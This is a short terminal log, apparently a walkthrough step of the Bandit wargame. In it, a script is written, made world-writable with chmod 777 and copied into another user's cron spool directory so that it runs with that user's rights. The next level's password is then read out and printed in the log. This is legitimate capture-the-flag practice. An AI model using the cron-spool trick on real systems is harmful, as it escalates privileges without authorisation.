 bandit23@bandit:/etc/cron.d$ mkdir /tmp/ciculs
bandit23@bandit:/etc/cron.d$ cd /tmp/ciculs
bandit23@bandit:/tmp/ciculs$ nano
Unable to create directory /home/bandit23/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.
bandit23@bandit:/tmp/ciculs$ nano ciculs.sh
Unable to create directory /home/bandit23/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.
bandit23@bandit:/tmp/ciculs$ chmod 777 *
bandit23@bandit:/tmp/ciculs$ ls
ciculs.sh
bandit23@bandit:/tmp/ciculs$ cp * /var/spool/bandit24/foo
bandit23@bandit:/tmp/ciculs$ cat /tmp/bandit24.txt
VAfGXJ1PBSsPSnvsjI8p759leLZ9GGar
bandit23@bandit:/tmp/ciculs$